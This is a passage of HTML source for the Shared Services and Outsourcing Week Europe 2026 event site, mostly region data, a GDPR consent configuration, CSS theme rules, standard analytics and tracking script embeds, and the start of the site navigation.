Brunswick","country":"5a64e3fc7339ff3e4c0052b7"},{"_id":"5a7b6ab07339ff3d4c004d39","name":"New Hampshire","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6ab07339ff3d4c004d3a","name":"New Jersey","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6ab07339ff3d4c004d3b","name":"New Mexico","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aae7339ff3d4c004d00","name":"New South Wales","country":"5a64e3fc7339ff3e4c00529e"},{"_id":"5a7b6ab07339ff3d4c004d3c","name":"New York","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d0b","name":"Newfoundland","country":"5a64e3fc7339ff3e4c0052b7"},{"_id":"5a7b6ab07339ff3d4c004d3d","name":"North Carolina","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6ab07339ff3d4c004d3e","name":"North Dakota","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aae7339ff3d4c004d01","name":"Northern Territory","country":"5a64e3fc7339ff3e4c00529e"},{"_id":"5a7b6aaf7339ff3d4c004d0c","name":"Northwest Territories","country":"5a64e3fc7339ff3e4c0052b7"},{"_id":"5a7b6aaf7339ff3d4c004d0d","name":"Nova Scotia","country":"5a64e3fc7339ff3e4c0052b7"},{"_id":"5a7b6aaf7339ff3d4c004d0e","name":"Nunavut","country":"5a64e3fc7339ff3e4c0052b7"},{"_id":"5a7b6ab07339ff3d4c004d3f","name":"Ohio","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6ab07339ff3d4c004d40","name":"Oklahoma","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d0f","name":"Ontario","country":"5a64e3fc7339ff3e4c0052b7"},{"_id":"5a7b6ab07339ff3d4c004d41","name":"Oregon","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6ab07339ff3d4c004d42","name":"Pennsylvania","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d10","name":"Prince Edward Island","country":"5a64e3fc7339ff3e4c0052b7"},{"_id":"5a7b6ab07339ff3d4c004d43","name":"Puerto Rico","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d11","name":"Quebec","country":"5a64e3fc7339ff3e4c0052b7"},{"_id":"5a7b6aae7339ff3d4c004d02","name":"Queensland","country":"5a64e3fc7339ff3e4c00529e"},{"_id":"5a7b6ab07339ff3d4c004d44","name":"Rhode Island","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d12","name":"Saskatchewan","country":"5a64e3fc7339ff3e4c0052b7"},{"_id":"5a7b6aae7339ff3d4c004d03","name":"South Australia","country":"5a64e3fc7339ff3e4c00529e"},{"_id":"5a7b6ab07339ff3d4c004d45","name":"South Carolina","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6ab07339ff3d4c004d46","name":"South Dakota","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aae7339ff3d4c004d04","name":"Tasmania","country":"5a64e3fc7339ff3e4c00529e"},{"_id":"5a7b6ab07339ff3d4c004d47","name":"Tennessee","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6ab07339ff3d4c004d48","name":"Texas","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6ab07339ff3d4c004d49","name":"Utah","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6ab07339ff3d4c004d4a","name":"Vermont","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aae7339ff3d4c004d05","name":"Victoria","country":"5a64e3fc7339ff3e4c00529e"},{"_id":"5a7b6ab07339ff3d4c004d4b","name":"Virginia","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6ab07339ff3d4c004d4c","name":"Washington","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6ab07339ff3d4c004d4d","name":"West Virginia","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aae7339ff3d4c004d06","name":"Western Australia","country":"5a64e3fc7339ff3e4c00529e"},{"_id":"5a7b6ab07339ff3d4c004d4e","name":"Wisconsin","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6ab07339ff3d4c004d4f","name":"Wyoming","country":"5a64e3fc7339ff3e4c005376"},{"_id":"5a7b6aaf7339ff3d4c004d13","name":"Yukon","country":"5a64e3fc7339ff3e4c0052b7"}],

			
			
			gdprConfiguration: {"type":"content","element":"country","industry":"Shared Services","content_opt_in":false,"office_country":"GB","office_region":"Europe","office_is_germany":false,"organisation":{"name":"IQPC","privacy_url":"https:\/\/www.iqpc.com\/privacy-policy"},"has_kickback":false,"disable_usus":false,"description_usus":"IQPC\u2019s Shared Services and Outsourcing Network is an online information service and global community for shared services and outsourcing professionals. If  you Opt-In, SSON will send you regular shared services and outsourcing related content including in-depth industry reports, webinars and other exclusive information.  Please read our <a href=\"https:\/\/www.iqpc.com\/privacy-policy\" target=\"blank\">privacy policy<\/a>.","form_button_text":"Download","language":{"_id":"5bb4eb32dd349d4808350cb6","name":"English","code":"en"},"preference_url":"https:\/\/response.iqpc.com\/preferences-uk"},
		};

		
	</script>

    <style type="text/css">
	.cookie-consent {
		position: fixed;
		bottom: 0;
		width: 100%;
		padding: 10px 0;
		text-align: center;
		background: #252525;
		color: #FFF;
		z-index: 999;
		font-size: 13px;
	}
	.cookie-consent button {
		background: #595959;
		border: none;
		border-radius: 5px;
	}
</style>
    <style data-dynamic="_dynamic_styles">
    /******** FONTS ********/
@import  url('https://fonts.googleapis.com/css2?family=Advent+Pro:ital,wght@0,100..900;1,100..900&family=Anton&family=Bree+Serif&family=Catamaran:wght@100..900&family=Cinzel:wght@400..900&family=Crimson+Text:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&family=Dancing+Script:wght@400..700&family=EB+Garamond:ital,wght@0,400..800;1,400..800&family=Fjalla+One&family=Gloria+Hallelujah&family=IBM+Plex+Serif:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&family=Josefin+Sans:ital,wght@0,100..700;1,100..700&family=Jua&family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&family=Lora:ital,wght@0,400..700;1,400..700&family=Merienda:wght@300..900&family=Noto+Sans:ital,wght@0,100..900;1,100..900&family=Nunito+Sans:ital,opsz,wght@0,6..12,200..1000;1,6..12,200..1000&family=Nunito:ital,wght@0,200..1000;1,200..1000&family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Oswald:wght@200..700&family=Oxygen:wght@300;400;700&family=PT+Serif:ital,wght@0,400;0,700;1,400;1,700&family=Pacifico&family=Parisienne&family=Petrona:ital,wght@0,100..900;1,100..900&family=Playfair+Display:ital,wght@0,400..900;1,400..900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Questrial&family=Quicksand:wght@300..700&family=Raleway:ital,wght@0,100..900;1,100..900&family=Roboto:ital,wght@0,100..900;1,100..900&family=Shadows+Into+Light&family=Shadows+Into+Light+Two&family=Source+Sans+3:ital,wght@0,200..900;1,200..900&family=Text+Me+One&family=Thasadith:ital,wght@0,400;0,700;1,400;1,700&family=The+Girl+Next+Door&display=swap');

    @import  url('https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i700,700i');
    @import  url('https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i700,700i');


    :root {
  --primary-font: 'Raleway', sans-serif;
  --secondary-font: 'Raleway', sans-serif;
  --link-color: #00B7B0;
  --link-hover-color: white;
  --primary-color: #2d3280;
  --primary-color-hover: #3aa6de;
  --secondary-color: #3aa6de;
  --secondary-color-hover: #3aa6de;
  --tertiary-color: #8CC63F;
  --tertiary-color-hover: #64a114;
  --bs-body-font-family: var(--secondary-font);
}

/******** GLOBAL ********/
.template-1 .nav-link {
    color:unset;
}

.template-1 h1, .template-1 h2, .template-1 h3, .template-1 h4, .template-1 h5, .template-1 h6, .template-1 b, .template-1 strong {
    font-family: var(--primary-font);
    font-weight: 800;
    font-optical-sizing: auto;
    font-style: normal;
}
.template-1 p, .template-1 span, .template-1 li, .template-1 a {
    font-family: var(--secondary-font);
    font-weight: 400;
    font-optical-sizing: auto;
    font-style: normal;
}
.template-1 a:not(.btn) {
    color: var(--link-color);
    text-decoration: none !important;
}
.template-1 p a {
    color: var(--link-color);
    text-decoration: underline;
    font-weight: 600;
}
.template-1 p a:hover {
  color: var(--link-hover-color);
}
.template-1 h1 {
    font-size: 55px;
}
.template-1 h2 {
    font-size: 42px;
}
.template-1 .light-text {
    color: white;
}
.template-1 .dark-text {
    color: #0B3952;
}
.template-1 .color-text {
    color: #00B7B0;
}


.primary-fill {
    fill: var(--primary-color);
}

.primary-background {
    background-color: var(--primary-color);
}

.template-1 .btn {
    display: block;
    min-width: 200px;
    padding: 13px 8px;
    font-weight: 700;
    text-align: center;
    text-decoration: none;
    border-radius: .25rem;
    font-size: 14px;
    transition: ease 0.2s all;
    position: relative;
}
.template-1 .rounded-circle {
    border-radius: 50px;
}
.btn-primary {
    background-color: var(--primary-color);
    border-color: var(--primary-color); 
    color: white !important;
}
.btn-primary:hover {
    background-color: var(--primary-color-hover);
    color: white !important;
}
.btn-secondary {
    background-color: var(--secondary-color);
    border: 2px solid white;
    color: white !important;
}
.btn-secondary:hover {
    background-color: var(--secondary-color-hover);
    color: #006496 !important;
}

.template-1 .dashed-subtitle {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;

  flex-direction: row;
  text-transform: uppercase;
  color: #00B7B0;
}

.template-1 .dashed-subtitle::before,
.template-1 .dashed-subtitle::after {
  content: none;
  width: 50px;
  height: 1px;
  border-top: 1px solid;
  border-color: inherit;
  flex: none;
}

.template-1 .dashed-subtitle.line--left::before {
  content: '';
  margin-right: 10px;
}

.template-1 .dashed-subtitle.line--right::after {
  content: '';
  margin-left: 10px;
}

.template-1 .line {
    height: 1.5px;
    width: 50px;
    background-color: #00B7B0;
}
.template-1 .line--left {
    margin-right: 13px;
}
.template-1 .line--right {
    margin-left: 13px;
}

.template-1 .columned-row-container {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: flex-start;
}
@media  screen and (max-width: 991px) {
    .template-1 h1 {
        font-size: 2.5rem;
    }
}
@media  screen and (max-width: 700px) {
    .template-1 h2 {
        font-size: 28px;
    }
    .template-1 h3 {
        font-size: 20px;
    }
    .template-1 .dashed-subtitle {
        font-size: 12px;
    }
}

/******** dynamic ********/
.table-primary,
.table-primary > th,
.table-primary > td {
    background-color: var(--primary-color);
}
.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
    border-color: var(--primary-color);
}
.table-hover .table-primary:hover {
    background-color: var(--primary-color);
}
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
    background-color: var(--primary-color);
}
.btn-primary.disabled,
.btn-primary:disabled {
    background-color: var(--primary-color);
    order-color: var(--primary-color);
}
.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
    background-color: var(--primary-color-hover);
    border-color: var(--primary-color-hover);
}
.btn-outline-primary {
    color: var(--primary-color);
    border-color: var(--primary-color);
}

.btn-outline-primary:hover {
    background-color: var(--primary-color-hover);
    border-color: var(--primary-color-hover);
}
.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
    color: var(--primary-color-hover);
}
.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}
.badge-primary {
    background-color: var(--primary-color);
}
a.badge-primary:hover,
a.badge-primary:focus {
    background-color: var(--primary-color-hover);
}
.alert-primary {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}
.alert-primary hr {
    border-top-color: var(--primary-color);
}
.alert-primary .alert-link {
    color: var(--primary-color);
}
.list-group-item-primary {
    background-color: var(--primary-color);
}
.list-group-item-primary.list-group-item-action:hover,
.list-group-item-primary.list-group-item-action:focus {
    background-color: var(--primary-color);
}
.list-group-item-primary.list-group-item-action.active {
    background-color: var(--primary-color-hover);
    border-color: var(--primary-color);
}
.bg-primary {
    background-color: var(--primary-color) !important;
}
a.bg-primary:hover,
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
    background-color: var(--primary-color-hover) !important;
}
.border-primary {
    border-color: var(--primary-color) !important;
}
.text-primary {
    color: var(--primary-color) !important;
}

a.text-primary:hover,
a.text-primary:focus {
    color: var(--primary-color-hover) !important;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
    background-color: var(--secondary-color);
}
.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
    border-color: var(--secondary-color);
}
.table-hover .table-secondary:hover {
    background-color: var(--secondary-color);
}
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
    background-color: var(--secondary-color);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
    background-color: var(--secondary-color);
    order-color: var(--secondary-color);
}
.btn-secondary:not(:disabled):not(.disabled):active,
.btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
    background-color: var(--secondary-color-hover);
    border-color: var(--secondary-color-hover);
}
.btn-outline-secondary {
    color: var(--secondary-color);
    border-color: var(--secondary-color);
}

.btn-outline-secondary:hover {
    background-color: var(--secondary-color-hover);
    border-color: var(--secondary-color-hover);
}
.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
    color: var(--secondary-color-hover);
}
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
    background-color: var(--secondary-color);
    border-color: var(--secondary-color);
}
.badge-secondary {
    background-color: var(--secondary-color);
}
a.badge-secondary:hover,
a.badge-secondary:focus {
    background-color: var(--secondary-color-hover);
}
.alert-secondary {
    background-color: var(--secondary-color);
    border-color: var(--secondary-color);
}
.alert-secondary hr {
    border-top-color: var(--secondary-color);
}
.alert-secondary .alert-link {
    color: var(--secondary-color);
}
.list-group-item-secondary {
    background-color: var(--secondary-color);
}
.list-group-item-secondary.list-group-item-action:hover,
.list-group-item-secondary.list-group-item-action:focus {
    background-color: var(--secondary-color);
}
.list-group-item-secondary.list-group-item-action.active {
    background-color: var(--secondary-color-hover);
    border-color: var(--secondary-color);
}
.bg-secondary {
    background-color: var(--secondary-color) !important;
}
a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
    background-color: var(--secondary-color-hover) !important;
}
.border-secondary {
    border-color: var(--secondary-color) !important;
}
.text-secondary {
    color: var(--secondary-color) !important;
}

a.text-secondary:hover,
a.text-secondary:focus {
    color: var(--secondary-color-hover) !important;
}
.row > button { 
    width: auto;
}

body {
    background: transparent !important;
    font-family: 'Raleway', sans-serif;
    
}
div[data-component=heading] {
    font-family: 'Raleway', sans-serif;
}
    .table-primary,
    .table-primary > th,
    .table-primary > td {
        background-color: #2d3280;
    }
    .table-primary th,
    .table-primary td,
    .table-primary thead th,
    .table-primary tbody + tbody {
        border-color: #2d3280;
    }
    .table-hover .table-primary:hover {
        background-color: #2d3280;
    }
    .table-hover .table-primary:hover > td,
    .table-hover .table-primary:hover > th {
        background-color: #2d3280;
    }
    .btn-primary {
        background-color: #2d3280;
        border-color: #2d3280;
    }
    .btn-primary:hover {
        background-color: #3aa6de;
        border-color: #2d3280;
    }
    .btn-primary.disabled,
    .btn-primary:disabled {
        background-color: #2d3280;
        order-color: #2d3280;
    }
    .btn-primary:not(:disabled):not(.disabled):active,
    .btn-primary:not(:disabled):not(.disabled).active,
    .show > .btn-primary.dropdown-toggle {
        background-color: #3aa6de;
        border-color: #3aa6de;
    }
    .btn-outline-primary {
        color: #2d3280;
        border-color: #2d3280;
    }
    
    .btn-outline-primary:hover {
        background-color: #3aa6de;
        border-color: #3aa6de;
    }
    .btn-outline-primary.disabled,
    .btn-outline-primary:disabled {
        color: #3aa6de;
    }
    .btn-outline-primary:not(:disabled):not(.disabled):active,
    .btn-outline-primary:not(:disabled):not(.disabled).active,
    .show > .btn-outline-primary.dropdown-toggle {
        background-color: #2d3280;
        border-color: #2d3280;
    }
    .badge-primary {
        background-color: #2d3280;
    }
    a.badge-primary:hover,
    a.badge-primary:focus {
        background-color: #3aa6de;
    }
    .alert-primary {
        background-color: #2d3280;
        border-color: #2d3280;
    }
    .alert-primary hr {
        border-top-color: #2d3280;
    }
    .alert-primary .alert-link {
        color: #2d3280;
    }
    .list-group-item-primary {
        background-color: #2d3280;
    }
    .list-group-item-primary.list-group-item-action:hover,
    .list-group-item-primary.list-group-item-action:focus {
        background-color: #2d3280;
    }
    .list-group-item-primary.list-group-item-action.active {
        background-color: #3aa6de;
        border-color: #2d3280;
    }
    .bg-primary {
        background-color: #2d3280 !important;
    }
    a.bg-primary:hover,
    a.bg-primary:focus,
    button.bg-primary:hover,
    button.bg-primary:focus {
        background-color: #3aa6de !important;
    }
    .border-primary {
        border-color: #2d3280 !important;
    }
    .text-primary {
        color: #2d3280 !important;
    }
    
    a.text-primary:hover,
    a.text-primary:focus {
        color: #3aa6de !important;
    }
    .table-secondary,
    .table-secondary > th,
    .table-secondary > td {
        background-color: #3aa6de;
    }
    .table-secondary th,
    .table-secondary td,
    .table-secondary thead th,
    .table-secondary tbody + tbody {
        border-color: #3aa6de;
    }
    .table-hover .table-secondary:hover {
        background-color: #3aa6de;
    }
    .table-hover .table-secondary:hover > td,
    .table-hover .table-secondary:hover > th {
        background-color: #3aa6de;
    }
    .btn-secondary {
        background-color: #3aa6de;
        border-color: #3aa6de;
    }
    .btn-secondary:hover {
        background-color: #3aa6de;
        border-color: #3aa6de;
    }
    .btn-secondary.disabled,
    .btn-secondary:disabled {
        background-color: #3aa6de;
        border-color: #3aa6de;
    }
    .btn-secondary:not(:disabled):not(.disabled):active,
    .btn-secondary:not(:disabled):not(.disabled).active,
    .show > .btn-secondary.dropdown-toggle {
        background-color: #3aa6de;
        border-color: #3aa6de;
    }
    .btn-outline-secondary {
        color: #3aa6de;
        border-color: #3aa6de;
    }
    
    .btn-outline-secondary:hover {
        background-color: #3aa6de;
        border-color: #3aa6de;
    }
    .btn-outline-secondary.disabled,
    .btn-outline-secondary:disabled {
        color: #3aa6de;
    }
    .btn-outline-secondary:not(:disabled):not(.disabled):active,
    .btn-outline-secondary:not(:disabled):not(.disabled).active,
    .show > .btn-outline-secondary.dropdown-toggle {
        background-color: #3aa6de;
        border-color: #3aa6de;
    }
    .badge-secondary {
        background-color: #3aa6de;
    }
    a.badge-secondary:hover,
    a.badge-secondary:focus {
        background-color: #3aa6de;
    }
    .alert-secondary {
        background-color: #3aa6de;
        border-color: #3aa6de;
    }
    .alert-secondary hr {
        border-top-color: #3aa6de;
    }
    .alert-secondary .alert-link {
        color: #3aa6de;
    }
    .list-group-item-secondary {
        background-color: #3aa6de;
    }
    .list-group-item-secondary.list-group-item-action:hover,
    .list-group-item-secondary.list-group-item-action:focus {
        background-color: #3aa6de;
    }
    .list-group-item-secondary.list-group-item-action.active {
        background-color: #3aa6de;
        border-color: #3aa6de;
    }
    .bg-secondary {
        background-color: #3aa6de !important;
    }
    a.bg-secondary:hover,
    a.bg-secondary:focus,
    button.bg-secondary:hover,
    button.bg-secondary:focus {
        background-color: #3aa6de !important;
    }
    .border-secondary {
        border-color: #3aa6de !important;
    }
    .text-secondary {
        color: #3aa6de !important;
    }
    
    a.text-secondary:hover,
    a.text-secondary:focus {
        color: #3aa6de !important;
    }
.speaker-rotator-2 .speaker-image, .manual-speaker-grid .speaker-image {
    width: 200px !important;
    height: 200px !important;
    border-radius: 50% !important;
    max-height: 200px !important;
}
@media (min-width: 576px) {
    .carousel-testimonial .carousel-item {
        margin-right: 0;
    }

    .carousel-testimonial .carousel-inner .active + .carousel-item {
        display: block;
    }
    .carousel-testimonial .carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left),
    .carousel-testimonial .carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left) + .carousel-item {
        transition: none;
    }
    .carousel-testimonial .carousel-inner .carousel-item-next {
        position: relative;
        transform: translate3d(0, 0, 0);
    }
    /* left or forward direction */
    .carousel-testimonial .active.carousel-item-left + .carousel-item-next.carousel-item-left,
    .carousel-testimonial .carousel-item-next.carousel-item-left + .carousel-item,
    .carousel-testimonial .carousel-item-next.carousel-item-left + .carousel-item + .carousel-item {
        position: relative;
        transform: translate3d(-100%, 0, 0);
        visibility: visible;
    }
    /* farthest right hidden item must be also positioned for animations */
    .carousel-testimonial .carousel-inner .carousel-item-prev.carousel-item-right {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        display: block;
        visibility: visible;
    }
    /* right or prev direction */
    .carousel-testimonial .active.carousel-item-right + .carousel-item-prev.carousel-item-right,
    .carousel-testimonial .carousel-item-prev.carousel-item-right + .carousel-item,
    .carousel-testimonial .carousel-item-prev.carousel-item-right + .carousel-item + .carousel-item {
        position: relative;
        transform: translate3d(100%, 0, 0);
        visibility: visible;
        display: block;
    }
}
@media (min-width: 768px) {
    .carousel-testimonial .carousel-inner .active + .carousel-item + .carousel-item {
        display: block;
    }
    .carousel-testimonial .carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left) + .carousel-item + .carousel-item {
        transition: none;
    }
    .carousel-testimonial .carousel-inner .carousel-item-next {
        position: relative;
        transform: translate3d(0, 0, 0);
    }
    /* left or forward direction */
    .carousel-testimonial .carousel-item-next.carousel-item-left + .carousel-item + .carousel-item + .carousel-item {
        position: relative;
        transform: translate3d(-100%, 0, 0);
        visibility: visible;
    }
    /* right or prev direction */
    .carousel-testimonial .carousel-item-prev.carousel-item-right + .carousel-item + .carousel-item + .carousel-item {
        position: relative;
        transform: translate3d(100%, 0, 0);
        visibility: visible;
        display: block;
    }
}


.overly {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
    pointer-events: none;
}

.logo-sm {
    max-height: 125px;
}
.logo-md {
    max-height: 175px;
}
.logo-lg {
    max-height: 225px;
}
.logo-xl {
    max-height: 275px;
}

.sticky-top {
  position: sticky !important;
  top: 0;
  z-index: 1020;
}

.btn-block {
  display: block;
  width: 100%;
}

.font-weight-lighter {
    font-weight: lighter !important;
}

.font-weight-normal {
    font-weight: 400 !important;
}

.font-weight-bold {
    font-weight: 700 !important;
}

.font-weight-bolder {
    font-weight: bolder !important;
}

.font-italic {
    font-style: italic !important;
}

.text-left, .text-start {
    text-align: left !important;
}

.text-right, .text-end {
    text-align: right !important;
}

.text-center {
    text-align: center !important;
}

.dashed-subtitle.text-left {
    justify-content: start;
}

.dashed-subtitle.text-right {
    justify-content: end;
}

.dashed-subtitle.text-center {
    justify-content: center;
}

.star-ratings {
  padding: 10px 0;
}

.star {
  fill-rule: evenodd;
  clip-rule: evenodd;
  stroke-linejoin: round;
  stroke-miterlimit: 1.41421;
}

.star svg {
  width: 30px;
  height: 30px;
  margin: 0 5px;
}

.star:hover {
  cursor: pointer;
}

.star path.star-border {
  fill: #414042;
  fill-opacity: 0.1;
  fill-rule: nonzero;
}

.star path.star-body {
  fill: #cacaca;
  fill-rule: nonzero;
}

.star.hovered path.star-body,
.star.rated-star path.star-body {
  fill: #f0d355;
}

.quote-icon {
    display: inline-block;
    border-radius: 50%;
    border: 1px solid #e1e5ee !important;
    padding: 29px !important;
    width: max-content;
}

[data-component] {
  position: relative;
  z-index: 9;
}</style>

        <style>
        .ssow-video-header  .cta-buttons {
     margin-bottom: 55px !important;
}

@media screen and (max-width: 700px) {
     .ssow-video-header  .cta-buttons {
          flex-direction: column !important;
     }
} 
    </style>
        
    
    
    
    
    
    
        <script>
    (function() {
        var zi = document.createElement('script');
        zi.type = 'text/javascript';
        zi.async = true;
        zi.referrerPolicy = 'unsafe-url';
        zi.src = 'https://ws.zoominfo.com/pixel/62c2c51eae2f00008f208515';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(zi, s);
    })();
    </script>
    
            <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=64ad620a9c5ef400190228dc&product=sop' async='async'></script>
    </head>

 <body class="">
             <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MG293XK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
    
    
    <input type="hidden" name="event_id" value="681a2a7cb85e381e9d3ae5c2" />

    <div class="sb_background" style="background:#ffffff; repeat center center fixed; background-size: cover;">
        			<input type="hidden" name="page_id" value="681a2acdb85e381e9d3aeca1">
		
	<div id="page" class="page index home">
									
        <div class="stick-top">
            <div data-nodelete="" data-noedit="" id="nav-bar-2" class="w-100 navbar-dark bg-white channel-nav fixed-top" data-dynamic="channel_nav" style="z-index: 1039;"><div data-nodelete data-noedit class="container-fluid py-2 align-items-center bg-sson-accent" style="min-height: 62px; ">
                <div data-nodelete data-noedit class="w-100">
                    <div data-nodelete data-noedit class="row justify-content-between align-items-center">
                        <div data-nodelete data-noedit class="col-auto">
                                                            <a data-nodelete data-noedit href="https://www.ssonetwork.com" class="d-flex align-items-center" style="text-decoration:none">
                                    
                                    <img data-nodelete data-noedit src="https://eco-cdn.iqpc.com/eco/images/channel_content/images/sson-logo-lg_1.png" alt="SSON" style="max-height: 45px;">
                                </a>
                                                    </div>
                        <div data-nodelete data-noedit class="col-auto text-center" id="main-menu">
                                                                                                <div class="d-none d-lg-flex justify-content-end">
                                        <li class="nav-link px-2"><a data-nodelete data-noedit href="https://www.ssonetwork.com/events" target="_self" style="color: white;">SSON Events Calendar</a></li>
                                        <li class="nav-link px-2"><a data-nodelete data-noedit href="https://www.ssonetwork.com/sponsorship" target="_blank" style="color: white;">Partner with SSON</a></li>
                                        <li class="nav-link px-2"><a data-nodelete data-noedit href="https://www.ssonetwork.com/user/login?return_url=https://www.ssonetwork.com/events-ssoweek/my-profile" style="text-decoration: none; color: white;">Sign In</a></li>
                                    </div>
                                               
                                                    </div>
                    </div>
                </div>
            </div>
            </div>
            <nav data-nodelete="" id="video_nav_top" class="nav_top navbar navbar-expand-lg w-100 fixed-top navbar-white" style="background-color: rgb(45, 50, 128); min-height: auto; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; padding-top: 8px; padding-bottom: 8px;"><div class="overly"></div>
                <div data-nodelete="" data-noselect="" class="container-fluid position-relative" name="Container">
                    <a data-nodelete="" data-noedit="" href="https://www.ssonetwork.com/events-ssoweek/" class="navbar-brand img-responsive logo d-block">
                        <div data-component="image">
                            <img alt="Shared Services and Outsourcing Week Europe 2026" title="Shared Services and Outsourcing Week Europe 2026" src="https://eco-cdn.iqpc.com/eco/images/builder/26th_SSOW_Logo_White_sAAdprXO5ejSSC7PvPpVU0ohEEdz3NSD5B7p3DTs.png?0.37853156185339276" style="max-width: 220px; object-fit: contain; min-height: 75px; max-height: 77px; margin: 0px;" name="IMG" class="img-fluid" data-aos="">
                        </div>
                    </a>
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-new" aria-controls="navbar-new" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse row justify-content-center justify-content-xl-between ml-auto" id="navbar-new">
                        <ul class="navbar-nav col align-items-stretch align-items-md-center col-md-auto ml-auto" data-dynamic="new_cta_navigation" style=""><li class="nav-item dropdown  w-sm-100">
                    <a class="nav-link dropdown-toggle " href="#" target="_self" id="681a2a84b85e381e9d3ae96b" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        Agenda
                    </a>
                    <div class="dropdown-menu" aria-labelledby="681a2a84b85e381e9d3ae96b">
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssoweek/agenda-mc" target="_self">Download the Agenda</a>
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssoweek/agenda/ssowomen&amp;excellencelabs" target="_self">SSOWomen Leadership Day &amp; Excellence Labs - 18 May</a>
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssoweek/agenda/day-1" target="_self">Workshops &amp; Conference Day One - 19 May</a>
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssoweek/agenda/day-2" target="_self">Conference Day Two - 20 May</a>
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssoweek/agenda/day-3" target="_self">Conference Day Three - 21 May</a>
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssoweek/downloads/agenda-the-hr-people-services-stage-at-ssow-europe" target="_blank">The HR Stage Agenda</a>
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssoweek/downloads/agenda-the-gpo-stage-at-ssow-europe" target="_blank">The GPO Stage Agenda</a>
                                            </div>
                </li>
                                                <li class="nav-item  w-sm-100">
                    <a class="nav-link " target="_self" href="https://www.ssonetwork.com/events-ssoweek/speakers" id="681a2a84b85e381e9d3ae96a">
                        Speakers
                    </a>
                </li>
                                                
                <li class="nav-item dropdown  w-sm-100">
                    <a class="nav-link dropdown-toggle " href="#" target="_self" id="681a2a84b85e381e9d3ae94b" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        Sponsorship
                    </a>
                    <div class="dropdown-menu" aria-labelledby="681a2a84b85e381e9d3ae94b">
